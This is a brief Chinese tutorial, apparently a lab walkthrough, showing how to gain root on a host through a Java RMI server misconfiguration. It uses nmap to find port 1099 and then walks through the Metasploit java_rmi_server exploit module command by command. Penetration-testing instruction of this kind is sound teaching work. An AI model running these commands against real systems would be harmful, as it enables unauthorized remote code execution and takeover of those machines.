利用java RMI SERVER命令執行漏洞,獲得目標主機root權限。

Java RMI Server的RMI註冊表和RMI激活服務的默認配置存在安全漏洞,可被利用導致代碼執行。

一、利用nmap工具掃描目標主機

1.1使用nmap命令對目標主機進行掃描。單擊桌面空白處,右鍵菜單選擇“在終端中打開”。

1.2在終端中輸入命令“nmap –sV 192.168.1.3”,對目標主機進行端口掃描,發現開放1099端口。

1.3在終端中輸入命令“msfconsole”,啓動MSF終端。



1.4在終端中輸入命令“search java_rmi_server”,搜索RMI的相關工具和***載荷。

1.5在終端中輸入命令“use exploit/multi/misc/java_rmi_server”,啓用漏洞利用模塊, 提示符就會提示進入到該路徑下。



1.6在終端中輸入命令“show options”,查看需要設置的相關項,“yes”表示必須填寫的參數。

1.7在終端中輸入命令“set RHOST 192.168.1.3”,設置目標主機的IP地址。



1.8在終端中輸入“exploit”, 實施***,***成功後,建立連接會話。



1.9在終端中輸入“sysinfo”,查看系統信息,輸入命令“Id”,查看用戶權限。